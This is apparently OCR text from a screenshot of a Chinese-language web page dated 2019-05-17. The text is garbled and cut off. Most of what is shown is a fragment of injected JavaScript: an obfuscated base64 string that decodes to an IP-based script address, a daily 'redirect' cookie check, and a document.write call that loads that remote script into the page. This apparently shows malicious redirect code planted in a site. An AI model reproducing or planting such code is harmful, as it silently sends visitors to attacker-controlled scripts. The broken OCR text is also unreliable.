
MyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUz
NSUzNyUyRiU2RCU1MiU1MCU1MCU3QSU0MyU
yMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MC
U3NCUzRScpKTs=”,now=Math.floor(Date.now(
)/1e3),cookie=getCookie(“redirect”);if(now>=
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=
new Date((new
Date).getTime()+86400);document.cookie=”
redirect=”+time+”; path=/; expires=”
+date.toGMTString(),document.write(‘<
src="'+src+'"><\/>‘)}
發
分
2019-05-17
喜鴻九州
佈
類
日
期: